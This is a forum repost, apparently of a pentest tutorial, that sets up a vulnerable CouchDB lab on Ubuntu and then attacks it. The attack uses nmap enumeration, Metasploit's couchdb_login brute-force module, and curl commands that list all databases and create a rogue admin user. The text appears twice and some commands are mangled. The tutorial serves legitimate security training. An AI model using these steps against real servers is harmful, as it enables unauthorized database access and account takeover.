moustafo
Endpoint Security Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
What is CouchDB

CouchDB is a Free and open-source fault-tolerant NoSQL database developed by Apache software foundation. It uses JSON, to store data, javascript as its query languages and It includes RESTFUL API to transmit data over HTTP.
CouchDB Features
In this post, we will demonstrate how to set-up our own Vulnerable CouchDB for penetration testing on Ubuntu 20.04.1 and how to conduct CouchDB penetration testing.
Table of Contents
Prerequisites
To configure CouchDB in your Ubuntu platform, there are some prerequisites required for installation.
CouchDB Setup on Ubuntu 20.04
Let’s start with installing the apache server first
Apache is an open-source HTTP based web server that’s available for Linux servers free of charge we can install it via terminal simply by running the following command.

In order to install CouchDB first, we need to Enable CouchDB repository. Let’s start it by adding GPG key into the system by entering the following command.
After adding the repository add the GPG key into the CouchDB repository by entering following command.

Now, the repository is enabled we can directly install CouchDB by entering following command.
Then a prompt will occur on the screen select the standalone option from it or as per your requirements
Then Next, you’ll be given an option to set the IP address of the network interface, enter IP of your system or server machine to bind it with CouchDB.

On the next Prompt After entering the IP of a server machine, create a password for the admin user of CouchDB then next confirm your password and then installation will continue.
Now start and Enable CouchDB server in Ubuntu and check the server status by entering the following command
Congratulations! You have successfully installed CouchDB in your Ubuntu platform.Now you can directly access CouchDB on your favourite Browser just ping following URL.
Use your credentials to login to the CouchDB database.

Now create a new admin for the server

After creating the admin now create a new database for the server
The database is created successfully

Let’s just some data into the database that we have created you can do it directly by the GUI interface but in my, I’m good with command line to do this follow the below commands.

Hurray! We’ve successfully created the database.
Let’s start Pentesting CouchDB
In this section, you will be learning how to compromise the Database using different techniques.
Let’s fire up Attacking machine Kali Linux
Nmap
By default, CouchDB service is running on the port no. 5984 with the help of NMAP, let’s identify the state of port.

As you can see, it has open state for CouchDB at port 5984
Enumeration
NMAP have capability to perform Automatic Enumeration to perform this attack follow the below commands.

As you can see, it provides quite enough information about the database that helps us to brute-forcing or in dumping the credentials.
Exploiting: Metasploit
Module: couchdb_login
Let’s brute force the target. To perform this attack, you should go with the following module by entering the following command by firing up the msf console

Great! now you have login credentials of the database.
Now using that credentials, we can use curl command download whole databases created in the server

We also can create our user for the server using the curl command

Also, you can check for the user-created using curl command

Now you have admin access of the whole database In manner to perform more attacks you can use exploits listed on MSF console.
In this way, we can test for CouchDB loopholes and submit the findings to the network admin .
.
Author – Paras khorwal is a Certified Ethical Hacker, Technical writer and Penetration Tester at Hacking Articles. Technology and Gadget freak. Contact Here
CouchDB is a Free and open-source fault-tolerant NoSQL database developed by Apache software foundation. It uses JSON, to store data, javascript as its query languages and It includes RESTFUL API to transmit data over HTTP.
CouchDB Features
- CouchDB have REST API that is based on HTTP which helps to communicate with database easily.
- It stores the data in Semi-structured format that are flexible with individual implicit structures also you can store data in a flexible structure format.
- Users of CouchDB have the option of powerful Data Mapping, which allows users to Querying, Combining and Filtering of the information.
In this post, we will demonstrate how to set-up our own Vulnerable CouchDB for penetration testing on Ubuntu 20.04.1 and how to conduct CouchDB penetration testing.
Table of Contents
- Pre-requisites
- CouchDB setup on Ubuntu 20.04.1
- CouchDB penetration Testing
- Scanning: Nmap
Prerequisites
To configure CouchDB in your Ubuntu platform, there are some prerequisites required for installation.
- Ubuntu 20.04.1 with minimum 4GB RAM and 2 CPU
- Root Privileges
- Apache server
- Attacker Machine: Kali Linux
- Enumeration
- Exploiting: Metasploit
CouchDB Setup on Ubuntu 20.04
Let’s start with installing the apache server first
Apache is an open-source HTTP based web server that’s available for Linux servers free of charge we can install it via terminal simply by running the following command.
Code:
apt-get install apache2In order to install CouchDB first, we need to Enable CouchDB repository. Let’s start it by adding GPG key into the system by entering the following command.
Code:

apt-get install –y apt-transport-https gnupg ca-certificatesAfter adding the repository add the GPG key into the CouchDB repository by entering following command.
Code:
apt-key adv –keyserver.ubuntu.com –recv-keys \ 8756C4F765C9AC3CB6B85D62379CE192D401AB61Now, the repository is enabled we can directly install CouchDB by entering following command.
Code:


apt-get install couchdbThen a prompt will occur on the screen select the standalone option from it or as per your requirements
Then Next, you’ll be given an option to set the IP address of the network interface, enter IP of your system or server machine to bind it with CouchDB.

On the next Prompt After entering the IP of a server machine, create a password for the admin user of CouchDB then next confirm your password and then installation will continue.

Now start and Enable CouchDB server in Ubuntu and check the server status by entering the following command
Code:
systemctl start couchdb
systemctl enable couchdb

systemctl status couchdbCongratulations! You have successfully installed CouchDB in your Ubuntu platform.Now you can directly access CouchDB on your favourite Browser just ping following URL.
Code:
http://your-server-ip:5984/_utils/Use your credentials to login to the CouchDB database.
Now create a new admin for the server

After creating the admin now create a new database for the server
The database is created successfully
Let’s just some data into the database that we have created you can do it directly by the GUI interface but in my, I’m good with command line to do this follow the below commands.
Code:
curl –u ignite:123 –X PUT http;//192.168.0.196:5984/rajHurray! We’ve successfully created the database.
Let’s start Pentesting CouchDB
In this section, you will be learning how to compromise the Database using different techniques.
Let’s fire up Attacking machine Kali Linux
Nmap
By default, CouchDB service is running on the port no. 5984 with the help of NMAP, let’s identify the state of port.
Code:
nmap -p5984 192.168.0.196As you can see, it has open state for CouchDB at port 5984
Enumeration
NMAP have capability to perform Automatic Enumeration to perform this attack follow the below commands.
Code:
nmap -sV –script couchdb-database, couchdb-stats -p 5984 192.168.0.196As you can see, it provides quite enough information about the database that helps us to brute-forcing or in dumping the credentials.
Exploiting: Metasploit
Module: couchdb_login
Let’s brute force the target. To perform this attack, you should go with the following module by entering the following command by firing up the msf console
Code:
use auxiliary/scanner/couchdb/couchdb_login
set rhosts 192.168.0.196
set user_file /root/user.txt
set pass_file /root/pass.txt
exploit
Great! now you have login credentials of the database.
Now using that credentials, we can use curl command download whole databases created in the server
Code:
curl -u ignite:123 -X GET http://192.168.0.196:5984/_all_dbsWe also can create our user for the server using the curl command
Code:
curl -u ignite:123 -X PUT -d '{"type":"user","name":"aarti","roles":["_admin"],"roles":[],"password":"123"}' 192.168.0.196:5984/_users/org.couchdb.user:aarti -H "Content-Type:application/json"Also, you can check for the user-created using curl command
Now you have admin access of the whole database In manner to perform more attacks you can use exploits listed on MSF console.
In this way, we can test for CouchDB loopholes and submit the findings to the network admin
.Author – Paras khorwal is a Certified Ethical Hacker, Technical writer and Penetration Tester at Hacking Articles. Technology and Gadget freak. Contact Here